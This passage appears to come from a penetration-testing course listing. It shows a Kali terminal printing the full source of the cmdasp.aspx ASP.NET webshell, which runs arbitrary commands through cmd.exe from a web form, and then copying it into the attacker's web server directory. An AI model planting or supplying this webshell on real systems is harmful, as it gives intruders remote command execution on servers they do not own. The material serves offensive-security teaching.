 kali@kali:~$ locate cmdasp.aspx
/usr/share/webshells/aspx/cmdasp.aspx

kali@kali:~$ cat /usr/share/webshells/aspx/cmdasp.aspx
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script Language="c#" runat="server">
void Page_Load(object sender, EventArgs e)
{
}
string ExcuteCmd(string arg)
{
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "cmd.exe";
psi.Arguments = "/c "+arg;
psi.RedirectStandardOutput = true;
psi.UseShellExecute = false;
Process p = Process.Start(psi);
StreamReader stmrdr = p.StandardOutput;
string s = stmrdr.ReadToEnd();
stmrdr.Close();
return s;
}
void cmdExe_Click(object sender, System.EventArgs e)
{
Response.Write("<pre>");
Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));
Response.Write("</pre>");
}
</script>
<HTML>
<HEAD>
<title>awen asp.net webshell</title>
</HEAD>
<body >
<form id="cmd" method="post" runat="server">
<asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute;
TOP: 20px" runat="server" Width="250px"></asp:TextBox>
<asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute;
TOP: 18px" runat="server" Text="excute" OnClick="cmdExe_Click"></asp:Button>
<asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute;
TOP: 22px" runat="server">Command:</asp:Label>
</form>
</body>
</HTML>

<!-- Contributed by Dominic Chell (http://digitalapocalypse.blogspot.com/) -->
<!--    http://michaeldaw.org   04/2007    -->

kali@kali:~$ sudo cp /usr/share/webshells/aspx/cmdasp.aspx /var/www/html/

kali@kali:~$ sudo chmod 644 /var/www/html/cmdasp.aspx
Listing 24 - Setting up our attacking webserver